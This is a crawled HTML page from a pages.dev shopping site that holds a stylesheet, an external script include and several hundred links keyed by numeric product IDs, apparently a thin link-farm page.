

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wabshirebuynow.pages.dev/?pes=1005001483715731&uid=HNo2aOgsIX
body_size: 19904
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="wabshirebuynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>wabshirebuynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">wabshirebuynow.pages.dev</a></h1><p>wabshirebuynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32838870541&uid=2e2WqeWkBW">32838870541</a></li>
<li><a href="/?pes=32873192972&uid=nXAQcdmmjP">32873192972</a></li>
<li><a href="/?pes=1005001653402124&uid=03wCaXLDFi">1005001653402124</a></li>
<li><a href="/?pes=1005002452864295&uid=R1GsMyMwzT">1005002452864295</a></li>
<li><a href="/?pes=4000591351795&uid=MXpfONPKRt">4000591351795</a></li>
<li><a href="/?pes=1005002167360322&uid=Q8ZA96TMzn">1005002167360322</a></li>
<li><a href="/?pes=4000046775941&uid=kYRpBCSZQt">4000046775941</a></li>
<li><a href="/?pes=1005001399517005&uid=mvZm1CQ3yc">1005001399517005</a></li>
<li><a href="/?pes=4000901979367&uid=2BE8v0CjJ6">4000901979367</a></li>
<li><a href="/?pes=32970985288&uid=k2QRmlBFH5">32970985288</a></li>
<li><a href="/?pes=1005002091753536&uid=DLR89oVyYT">1005002091753536</a></li>
<li><a href="/?pes=4001237101793&uid=CAOjqTGDgR">4001237101793</a></li>
<li><a href="/?pes=4000324202549&uid=fGF0DzV2YJ">4000324202549</a></li>
<li><a href="/?pes=4001189745126&uid=3bhovFMGI3">4001189745126</a></li>
<li><a href="/?pes=32754118796&uid=CLZDNhzFnL">32754118796</a></li>
<li><a href="/?pes=32600127050&uid=iZ8MgDrgTJ">32600127050</a></li>
<li><a href="/?pes=32974808914&uid=iDcdrxJNwY">32974808914</a></li>
<li><a href="/?pes=32963173927&uid=CqD9y9ppRH">32963173927</a></li>
<li><a href="/?pes=1005002305188708&uid=YB7yPdwuUw">1005002305188708</a></li>
<li><a href="/?pes=32637052908&uid=6Bbo4sg6Rf">32637052908</a></li>
<li><a href="/?pes=1005001463693476&uid=HyF1Kn7VzQ">1005001463693476</a></li>
<li><a href="/?pes=1005002415802695&uid=2x7LSFMgqb">1005002415802695</a></li>
<li><a href="/?pes=4000668501707&uid=TyMZyr3R0x">4000668501707</a></li>
<li><a href="/?pes=4000465733876&uid=dYufYirlyK">4000465733876</a></li>
<li><a href="/?pes=1005002468151725&uid=gcdE129eFR">1005002468151725</a></li>
<li><a href="/?pes=33048246476&uid=gzB92cfDAk">33048246476</a></li>
<li><a href="/?pes=32932760865&uid=HnuYuBEYmY">32932760865</a></li>
<li><a href="/?pes=1005001804450818&uid=GdqOoEnJ2X">1005001804450818</a></li>
<li><a href="/?pes=4001149051054&uid=SsuXsAGcdA">4001149051054</a></li>
<li><a href="/?pes=32645186152&uid=aQ503wWpZv">32645186152</a></li>
<li><a href="/?pes=4000712064808&uid=joJNFmMEms">4000712064808</a></li>
<li><a href="/?pes=32849970345&uid=ohydcvG0XE">32849970345</a></li>
<li><a href="/?pes=32998156737&uid=gx0gYvQlYQ">32998156737</a></li>
<li><a href="/?pes=1005002134185773&uid=MaLZgQxig5">1005002134185773</a></li>
<li><a href="/?pes=32774893797&uid=Ejxbi1uGHZ">32774893797</a></li>
<li><a href="/?pes=32960943957&uid=8UcZOWHw4n">32960943957</a></li>
<li><a href="/?pes=1005002237852684&uid=030IEmmXOc">1005002237852684</a></li>
<li><a href="/?pes=4000575714469&uid=WFp009kWP7">4000575714469</a></li>
<li><a href="/?pes=32814627162&uid=xjqVvQATPq">32814627162</a></li>
<li><a href="/?pes=32582353477&uid=bT07wxFiOG">32582353477</a></li>
<li><a href="/?pes=4000044456056&uid=xXOaYRcA0u">4000044456056</a></li>
<li><a href="/?pes=32972447644&uid=JRzV0F8gFt">32972447644</a></li>
<li><a href="/?pes=32942995876&uid=Eh4IUNiPTr">32942995876</a></li>
<li><a href="/?pes=33010742776&uid=TtmQq5OfXH">33010742776</a></li>
<li><a href="/?pes=1005001401884393&uid=r7Q1T0UyeL">1005001401884393</a></li>
<li><a href="/?pes=4001334154537&uid=jeS6JiQeJ2">4001334154537</a></li>
<li><a href="/?pes=4001299439849&uid=nogkg6l3lS">4001299439849</a></li>
<li><a href="/?pes=1005001824745656&uid=TsRlXDZHFl">1005001824745656</a></li>
<li><a href="/?pes=1005001524258802&uid=bclYP201wY">1005001524258802</a></li>
<li><a href="/?pes=1005002599717737&uid=AAioh444ox">1005002599717737</a></li>
<li><a href="/?pes=1005002630440251&uid=68I2XDujAg">1005002630440251</a></li>
<li><a href="/?pes=1005001393955014&uid=jLlRkXFada">1005001393955014</a></li>
<li><a href="/?pes=1005001519147346&uid=vo6xLO8dLb">1005001519147346</a></li>
<li><a href="/?pes=32826734524&uid=itxvSxeffs">32826734524</a></li>
<li><a href="/?pes=4001330326234&uid=YroSzv7KpT">4001330326234</a></li>
<li><a href="/?pes=4000010439602&uid=5Hom5iNGZL">4000010439602</a></li>
<li><a href="/?pes=4001184322524&uid=EdvZOGXgQv">4001184322524</a></li>
<li><a href="/?pes=1005001344162591&uid=4tHXYeYngn">1005001344162591</a></li>
<li><a href="/?pes=1974310259&uid=7gpbf3A71H">1974310259</a></li>
<li><a href="/?pes=1005002612073399&uid=ksDm6Ep1KW">1005002612073399</a></li>
<li><a href="/?pes=4000932599293&uid=6cyAwydUxI">4000932599293</a></li>
<li><a href="/?pes=1005001708772602&uid=P0olRTTEc7">1005001708772602</a></li>
<li><a href="/?pes=4001271093811&uid=zlPpbpdRjM">4001271093811</a></li>
<li><a href="/?pes=33017051229&uid=Pp5i95ybes">33017051229</a></li>
<li><a href="/?pes=4000756179944&uid=tqMtm360Jx">4000756179944</a></li>
<li><a href="/?pes=1005002702509970&uid=TNkPN1sdql">1005002702509970</a></li>
<li><a href="/?pes=1005002206435096&uid=gvbawU5PYl">1005002206435096</a></li>
<li><a href="/?pes=4000203383257&uid=3aZQiZxCiq">4000203383257</a></li>
<li><a href="/?pes=32954370254&uid=gYGTZ2dRTJ">32954370254</a></li>
<li><a href="/?pes=32959714601&uid=Rw83LpwxHH">32959714601</a></li>
<li><a href="/?pes=1005001962391964&uid=ghMC11KINH">1005001962391964</a></li>
<li><a href="/?pes=1005002420375210&uid=TKQcS7mLPy">1005002420375210</a></li>
<li><a href="/?pes=1005001739092496&uid=IvHBa6xlTG">1005001739092496</a></li>
<li><a href="/?pes=32786710858&uid=61srCrFEwo">32786710858</a></li>
<li><a href="/?pes=4001039149248&uid=yMkt46I8lR">4001039149248</a></li>
<li><a href="/?pes=1005001639121596&uid=5evd9hW32v">1005001639121596</a></li>
<li><a href="/?pes=4001198529316&uid=3NbWQ0vZaX">4001198529316</a></li>
<li><a href="/?pes=1005001625270637&uid=ZXgiDdOM3A">1005001625270637</a></li>
<li><a href="/?pes=1005001698920592&uid=EGOFEOWRKx">1005001698920592</a></li>
<li><a href="/?pes=32962054480&uid=h38w6L1dDL">32962054480</a></li>
<li><a href="/?pes=32880617497&uid=RjTRbNX9m7">32880617497</a></li>
<li><a href="/?pes=4000467798286&uid=aWAqogK2Qd">4000467798286</a></li>
<li><a href="/?pes=4000996449368&uid=dKSd92ignj">4000996449368</a></li>
<li><a href="/?pes=4000422901742&uid=5ZEZePs1mw">4000422901742</a></li>
<li><a href="/?pes=1005001424586912&uid=ClZnF5CtLA">1005001424586912</a></li>
<li><a href="/?pes=32881361875&uid=TWNl057qA5">32881361875</a></li>
<li><a href="/?pes=1005001877042844&uid=VSk7K6o4Jg">1005001877042844</a></li>
<li><a href="/?pes=32958608326&uid=i93zn1XKDz">32958608326</a></li>
<li><a href="/?pes=32824094362&uid=33ImrrAFDW">32824094362</a></li>
<li><a href="/?pes=4000778354500&uid=hSw2eOd9GR">4000778354500</a></li>
<li><a href="/?pes=4001131986573&uid=ukVMkBZoR5">4001131986573</a></li>
<li><a href="/?pes=1005002018916698&uid=7ZyiLbDS93">1005002018916698</a></li>
<li><a href="/?pes=1005002633665575&uid=NN1fmD0niy">1005002633665575</a></li>
<li><a href="/?pes=32969906765&uid=QGw6o9RuFL">32969906765</a></li>
<li><a href="/?pes=4000112162852&uid=5knjHx1sAG">4000112162852</a></li>
<li><a href="/?pes=1005002272594085&uid=fm3ttUpC7L">1005002272594085</a></li>
<li><a href="/?pes=32729559678&uid=4xI6idFGL1">32729559678</a></li>
<li><a href="/?pes=32429280802&uid=b4zUb6If18">32429280802</a></li>
<li><a href="/?pes=1005002034830075&uid=SwmrEfGjt3">1005002034830075</a></li>
<li><a href="/?pes=1005001641266706&uid=U60Ik8lfbA">1005001641266706</a></li>
<li><a href="/?pes=4001160786620&uid=Nrz9TA9jIq">4001160786620</a></li>
<li><a href="/?pes=4000583057595&uid=bvvJHgamh8">4000583057595</a></li>
<li><a href="/?pes=1005001704150318&uid=gE2SAuCQlg">1005001704150318</a></li>
<li><a href="/?pes=4001107870212&uid=5O2U0QipnG">4001107870212</a></li>
<li><a href="/?pes=1005001994045279&uid=eF8Ti4QFrj">1005001994045279</a></li>
<li><a href="/?pes=1005001830085268&uid=BrTvfjvhob">1005001830085268</a></li>
<li><a href="/?pes=32798254958&uid=DCOqN8bnFt">32798254958</a></li>
<li><a href="/?pes=4001094155226&uid=tGbna3f5OH">4001094155226</a></li>
<li><a href="/?pes=1005002304780001&uid=BXA9BZDEsL">1005002304780001</a></li>
<li><a href="/?pes=1005001736542919&uid=afAcR65Ef0">1005001736542919</a></li>
<li><a href="/?pes=4001241081724&uid=PahhSs6Fwx">4001241081724</a></li>
<li><a href="/?pes=32952497166&uid=u8CQUa4QWv">32952497166</a></li>
<li><a href="/?pes=32853576951&uid=GkpUzh9Cfh">32853576951</a></li>
<li><a href="/?pes=1005001763911159&uid=umOGbyj5x4">1005001763911159</a></li>
<li><a href="/?pes=1005002063033949&uid=VHCHC1AUEU">1005002063033949</a></li>
<li><a href="/?pes=32962388186&uid=AmGzfqFC5E">32962388186</a></li>
<li><a href="/?pes=1706130425&uid=2JNLozxz5f">1706130425</a></li>
<li><a href="/?pes=4000063750513&uid=i45VQFvpPT">4000063750513</a></li>
<li><a href="/?pes=32822800258&uid=VT2DJ4VTzW">32822800258</a></li>
<li><a href="/?pes=1005001387081105&uid=oFjyxGsqDe">1005001387081105</a></li>
<li><a href="/?pes=4000150408579&uid=MIR7miTfgX">4000150408579</a></li>
<li><a href="/?pes=4001119439695&uid=Bpm7hE423N">4001119439695</a></li>
<li><a href="/?pes=1005002004512020&uid=fEvwEQ58n3">1005002004512020</a></li>
<li><a href="/?pes=1005002107500972&uid=2tjZf1NM9M">1005002107500972</a></li>
<li><a href="/?pes=1005002287356446&uid=6GeENA3DcB">1005002287356446</a></li>
<li><a href="/?pes=4000799816311&uid=HoELcLH3UZ">4000799816311</a></li>
<li><a href="/?pes=1005001385832766&uid=3ya72aGtGi">1005001385832766</a></li>
<li><a href="/?pes=4000853340745&uid=2t6i0bWnDT">4000853340745</a></li>
<li><a href="/?pes=1005001474550665&uid=1AkBpUJ7Yc">1005001474550665</a></li>
<li><a href="/?pes=1005002707787373&uid=yVMzO5AhcY">1005002707787373</a></li>
<li><a href="/?pes=1005002050033884&uid=u8omG9k4QS">1005002050033884</a></li>
<li><a href="/?pes=4000927683837&uid=j9Suw08Cub">4000927683837</a></li>
<li><a href="/?pes=32833969614&uid=ithqomP3vJ">32833969614</a></li>
<li><a href="/?pes=4000165109194&uid=kkwjvzOZ4n">4000165109194</a></li>
<li><a href="/?pes=32881473700&uid=i6Un2pSLNH">32881473700</a></li>
<li><a href="/?pes=4001046349329&uid=X3RftCyRbL">4001046349329</a></li>
<li><a href="/?pes=1005001709116479&uid=xwgj0NwSDR">1005001709116479</a></li>
<li><a href="/?pes=4001271459623&uid=sZGS4nrxif">4001271459623</a></li>
<li><a href="/?pes=1005001892124509&uid=CNj2kANXLn">1005001892124509</a></li>
<li><a href="/?pes=1005001710216555&uid=cgEVzFVD0G">1005001710216555</a></li>
<li><a href="/?pes=32970930854&uid=7OUQhIpWvf">32970930854</a></li>
<li><a href="/?pes=32913001925&uid=b71LbDEgam">32913001925</a></li>
<li><a href="/?pes=1005002377846648&uid=g554i8I8xD">1005002377846648</a></li>
<li><a href="/?pes=32811584898&uid=xuKep8EQJn">32811584898</a></li>
<li><a href="/?pes=1005001967244522&uid=q9pSCh7mlw">1005001967244522</a></li>
<li><a href="/?pes=33020611436&uid=BFlOFnmYRm">33020611436</a></li>
<li><a href="/?pes=4000424436920&uid=r6jE76a1Ev">4000424436920</a></li>
<li><a href="/?pes=4001360515962&uid=mNT0OXavxq">4001360515962</a></li>
<li><a href="/?pes=33029213515&uid=qXpxzYEhVF">33029213515</a></li>
<li><a href="/?pes=1005001873735596&uid=bjsmLxJjSQ">1005001873735596</a></li>
<li><a href="/?pes=1005001651102024&uid=Za2Dhu51hC">1005001651102024</a></li>
<li><a href="/?pes=32958712058&uid=RcmVfRlnaS">32958712058</a></li>
<li><a href="/?pes=1005001280851514&uid=Hp9UfB0ma4">1005001280851514</a></li>
<li><a href="/?pes=32804872531&uid=h0X4ubhNF2">32804872531</a></li>
<li><a href="/?pes=4000772448692&uid=Vh92bQ6DWE">4000772448692</a></li>
<li><a href="/?pes=33011464105&uid=M6Ma5rcDis">33011464105</a></li>
<li><a href="/?pes=1005001627391664&uid=43uoeY5pUq">1005001627391664</a></li>
<li><a href="/?pes=32859611754&uid=mTGYyZaI89">32859611754</a></li>
<li><a href="/?pes=33013370854&uid=8HpB5xjfdb">33013370854</a></li>
<li><a href="/?pes=1005002077352887&uid=4BftauTqlZ">1005002077352887</a></li>
<li><a href="/?pes=4000382343357&uid=8mFsprrejg">4000382343357</a></li>
<li><a href="/?pes=4001031867108&uid=fX3ddf8EbV">4001031867108</a></li>
<li><a href="/?pes=1005001679151024&uid=9cRG3Jttdn">1005001679151024</a></li>
<li><a href="/?pes=32960734689&uid=xeUpaYEV0E">32960734689</a></li>
<li><a href="/?pes=32888978338&uid=8jS0CMXBI7">32888978338</a></li>
<li><a href="/?pes=1005002328867222&uid=bK75MBdHUU">1005002328867222</a></li>
<li><a href="/?pes=1005001859612685&uid=PDkOXw93Mq">1005001859612685</a></li>
<li><a href="/?pes=1005001727507106&uid=yBPYX2e5F0">1005001727507106</a></li>
<li><a href="/?pes=1005002296653296&uid=QNe9e4C92C">1005002296653296</a></li>
<li><a href="/?pes=1005002043204931&uid=WaLshyoWUJ">1005002043204931</a></li>
<li><a href="/?pes=32817691911&uid=UIJQQfD73Z">32817691911</a></li>
<li><a href="/?pes=4001221635726&uid=qXJmWixUwH">4001221635726</a></li>
<li><a href="/?pes=33029626196&uid=7nvv26X9IL">33029626196</a></li>
<li><a href="/?pes=4000464156614&uid=LEE3OBJHlB">4000464156614</a></li>
<li><a href="/?pes=1005002140759170&uid=SOXpatIERE">1005002140759170</a></li>
<li><a href="/?pes=1005002598285050&uid=DEqjqIyIlY">1005002598285050</a></li>
<li><a href="/?pes=32994045682&uid=0RyqC0BiPz">32994045682</a></li>
<li><a href="/?pes=4001084536553&uid=YXIPmDG7Av">4001084536553</a></li>
<li><a href="/?pes=1005002239070544&uid=UdOs3x8ojz">1005002239070544</a></li>
<li><a href="/?pes=4000894408902&uid=PvR3vRT8MZ">4000894408902</a></li>
<li><a href="/?pes=4001039542347&uid=rwHvtD2SNj">4001039542347</a></li>
<li><a href="/?pes=4001307419967&uid=iG0qlDXSPy">4001307419967</a></li>
<li><a href="/?pes=1005002558706846&uid=7acMwDM9z8">1005002558706846</a></li>
<li><a href="/?pes=4001298745502&uid=rypoP1h3jI">4001298745502</a></li>
<li><a href="/?pes=1005001792003322&uid=hvgR3JvLhG">1005001792003322</a></li>
<li><a href="/?pes=33011521538&uid=3uUXjd436w">33011521538</a></li>
<li><a href="/?pes=1005002643100833&uid=T4KIzRaQTH">1005002643100833</a></li>
<li><a href="/?pes=1005002508853868&uid=L0YNTxZw6w">1005002508853868</a></li>
<li><a href="/?pes=1005001864597399&uid=VCWKYA4mfy">1005001864597399</a></li>
<li><a href="/?pes=1005002347128710&uid=XdhgRsdcet">1005002347128710</a></li>
<li><a href="/?pes=4001223557448&uid=dk5xFoHZWV">4001223557448</a></li>
<li><a href="/?pes=1005002100528435&uid=Lw4fGwLzNA">1005002100528435</a></li>
<li><a href="/?pes=1005002090923474&uid=JlZaTBxTPk">1005002090923474</a></li>
<li><a href="/?pes=1005001450079167&uid=Hc4H9F6VrE">1005001450079167</a></li>
<li><a href="/?pes=32967394169&uid=DNByzoyzz2">32967394169</a></li>
<li><a href="/?pes=32825929309&uid=WfR15Vs8vO">32825929309</a></li>
<li><a href="/?pes=4001289040050&uid=6bwmKbrghK">4001289040050</a></li>
<li><a href="/?pes=4001225518231&uid=ctf4RppSt3">4001225518231</a></li>
<li><a href="/?pes=1005002382139944&uid=w5i9aTfhVr">1005002382139944</a></li>
<li><a href="/?pes=4000273126814&uid=QC0EU0VdRh">4000273126814</a></li>
<li><a href="/?pes=1005001914707797&uid=arLOqlnBbG">1005001914707797</a></li>
<li><a href="/?pes=1005001855552829&uid=yxqRPyyX3S">1005001855552829</a></li>
<li><a href="/?pes=1005001349532222&uid=a6jGXqSboP">1005001349532222</a></li>
<li><a href="/?pes=4000983803558&uid=NgzP5588fC">4000983803558</a></li>
<li><a href="/?pes=4001253334501&uid=LXHeOeVMQy">4001253334501</a></li>
<li><a href="/?pes=4000461238135&uid=ewfFjrSnsx">4000461238135</a></li>
<li><a href="/?pes=33058078924&uid=5iwMcQSyex">33058078924</a></li>
<li><a href="/?pes=4000430428099&uid=m4uM36jPqP">4000430428099</a></li>
<li><a href="/?pes=1005001823927024&uid=OUajQcY51a">1005001823927024</a></li>
<li><a href="/?pes=32852705929&uid=FnkaOC0s9D">32852705929</a></li>
<li><a href="/?pes=32983695162&uid=wxEIufVNyq">32983695162</a></li>
<li><a href="/?pes=4000033025541&uid=vDR6dEN5WL">4000033025541</a></li>
<li><a href="/?pes=32921661885&uid=5ix6myGzEe">32921661885</a></li>
<li><a href="/?pes=4000168014007&uid=EkLavsUzjk">4000168014007</a></li>
<li><a href="/?pes=4000007116505&uid=jmj3ZLsJcB">4000007116505</a></li>
<li><a href="/?pes=32973081922&uid=YzyivNK6bU">32973081922</a></li>
<li><a href="/?pes=4001189956657&uid=PrOm5cQ8Mq">4001189956657</a></li>
<li><a href="/?pes=1005001891618705&uid=8WwBfcyROT">1005001891618705</a></li>
<li><a href="/?pes=1005001529664324&uid=anbkksyEyJ">1005001529664324</a></li>
<li><a href="/?pes=32866592922&uid=HikVYTkNuY">32866592922</a></li>
<li><a href="/?pes=1005002424470527&uid=kmc0NP1eed">1005002424470527</a></li>
<li><a href="/?pes=32975115681&uid=RG87IazChs">32975115681</a></li>
<li><a href="/?pes=1005002718618442&uid=vQnDlI9swj">1005002718618442</a></li>
<li><a href="/?pes=1005002356396892&uid=6XE3vI8vUK">1005002356396892</a></li>
<li><a href="/?pes=1005001734184814&uid=vDBodefrWk">1005001734184814</a></li>
<li><a href="/?pes=4001114414834&uid=YEac0tn0Mz">4001114414834</a></li>
<li><a href="/?pes=32772812938&uid=cNpAQLWwKt">32772812938</a></li>
<li><a href="/?pes=1005001722033525&uid=HwZEpn9oY2">1005001722033525</a></li>
<li><a href="/?pes=32854425875&uid=E8C1K4In0f">32854425875</a></li>
<li><a href="/?pes=1005002351987277&uid=D5bDEBuFOZ">1005002351987277</a></li>
<li><a href="/?pes=4000176017052&uid=QCVicO0edP">4000176017052</a></li>
<li><a href="/?pes=4001035829380&uid=yHO2X4g0Pv">4001035829380</a></li>
<li><a href="/?pes=1005001515208269&uid=GQk3kzGAB2">1005001515208269</a></li>
<li><a href="/?pes=1005001586058117&uid=Yk8L9wrQhp">1005001586058117</a></li>
<li><a href="/?pes=4001308928151&uid=GYr3LbXUm8">4001308928151</a></li>
<li><a href="/?pes=1005001483715731&uid=HNo2aOgsIX">1005001483715731</a></li>
<li><a href="/?pes=4000236278481&uid=aZqtZR4jv1">4000236278481</a></li>
<li><a href="/?pes=1000008513877&uid=6MwK747XDI">1000008513877</a></li>
<li><a href="/?pes=1005001620503450&uid=hQVqFzxHOQ">1005001620503450</a></li>
<li><a href="/?pes=1005001423431082&uid=fE0ajg9pbF">1005001423431082</a></li>
<li><a href="/?pes=32954310484&uid=AwnBXXjaYS">32954310484</a></li>
<li><a href="/?pes=33034873903&uid=HABj6YMvWP">33034873903</a></li>
<li><a href="/?pes=32861327102&uid=r4i86FAqU2">32861327102</a></li>
<li><a href="/?pes=4001215921621&uid=dyCxBeQcwb">4001215921621</a></li>
<li><a href="/?pes=4000197827759&uid=O1TgjQW5eO">4000197827759</a></li>
<li><a href="/?pes=33052184889&uid=xu8SRh3DRT">33052184889</a></li>
<li><a href="/?pes=32952676894&uid=Xdbe6C8R6h">32952676894</a></li>
<li><a href="/?pes=1005001452275288&uid=pE76goT7mS">1005001452275288</a></li>
<li><a href="/?pes=1005002293568515&uid=i8mt3iFlYX">1005002293568515</a></li>
<li><a href="/?pes=33007678324&uid=2Nk1BJB92q">33007678324</a></li>
<li><a href="/?pes=32593038709&uid=6jkOTX1iju">32593038709</a></li>
<li><a href="/?pes=32749424557&uid=BJCJnY4qbt">32749424557</a></li>
<li><a href="/?pes=4000182392855&uid=FvrutbXZkN">4000182392855</a></li>
<li><a href="/?pes=32884831466&uid=iicgmHxLyI">32884831466</a></li>
<li><a href="/?pes=1005002465086464&uid=naNP9KU8wN">1005002465086464</a></li>
<li><a href="/?pes=32882463741&uid=sIx4OPu446">32882463741</a></li>
<li><a href="/?pes=1005001657006674&uid=IILI1dlxRx">1005001657006674</a></li>
<li><a href="/?pes=32730087628&uid=1nqf9rtHLD">32730087628</a></li>
<li><a href="/?pes=4000474751423&uid=tjuS60gsZn">4000474751423</a></li>
<li><a href="/?pes=32990236157&uid=3FU8C8rqUO">32990236157</a></li>
<li><a href="/?pes=1005002090854145&uid=hpfaxJmxjL">1005002090854145</a></li>
<li><a href="/?pes=1005001308465073&uid=z3pjGayP9j">1005001308465073</a></li>
<li><a href="/?pes=1005001431678085&uid=ShcDoJSiDM">1005001431678085</a></li>
<li><a href="/?pes=1005001548349033&uid=EvgaHsNKwT">1005001548349033</a></li>
<li><a href="/?pes=4001112524310&uid=u6MZ3SoY0X">4001112524310</a></li>
<li><a href="/?pes=4000415410368&uid=YPMPuRepQI">4000415410368</a></li>
<li><a href="/?pes=1005001385705979&uid=UkaJRqXI09">1005001385705979</a></li>
<li><a href="/?pes=32842755593&uid=Oqgr8cZHH7">32842755593</a></li>
<li><a href="/?pes=4001156385750&uid=3lTJJsdW8N">4001156385750</a></li>
<li><a href="/?pes=1005002505855929&uid=jKK51eFcto">1005002505855929</a></li>
<li><a href="/?pes=1005002560056574&uid=yqVSzocxuv">1005002560056574</a></li>
<li><a href="/?pes=1005002475116602&uid=Qyiu1Gbhnb">1005002475116602</a></li>
<li><a href="/?pes=4001034206934&uid=mAot5Nympo">4001034206934</a></li>
<li><a href="/?pes=33003380265&uid=lSgjclCwR9">33003380265</a></li>
<li><a href="/?pes=1005001950082980&uid=Jvxs7D1vZg">1005001950082980</a></li>
<li><a href="/?pes=32819689994&uid=fRjCgxzYyO">32819689994</a></li>
<li><a href="/?pes=32860529677&uid=m27CEHRO9c">32860529677</a></li>
<li><a href="/?pes=1005001598829492&uid=OmSairALRz">1005001598829492</a></li>
<li><a href="/?pes=1005001696294301&uid=T4ryMOqnAj">1005001696294301</a></li>
<li><a href="/?pes=1005002347930018&uid=lOkEtgOm63">1005002347930018</a></li>
<li><a href="/?pes=1005001725876261&uid=bXpCHe9dQR">1005001725876261</a></li>
<li><a href="/?pes=1005002567234211&uid=NhYtqKU0ZB">1005002567234211</a></li>
<li><a href="/?pes=4000401863797&uid=dmKfnLnPeB">4000401863797</a></li>
<li><a href="/?pes=4000112702692&uid=A5IcfdAztq">4000112702692</a></li>
<li><a href="/?pes=33020791882&uid=RY5eLnZFT8">33020791882</a></li>
<li><a href="/?pes=1005001444893338&uid=C9uBsmuKqY">1005001444893338</a></li>
<li><a href="/?pes=4001230438847&uid=Lb6pWIsoRc">4001230438847</a></li>
<li><a href="/?pes=1005001579632576&uid=5tj4z88cWd">1005001579632576</a></li>
<li><a href="/?pes=4000344599160&uid=TnvuK3ApGz">4000344599160</a></li>
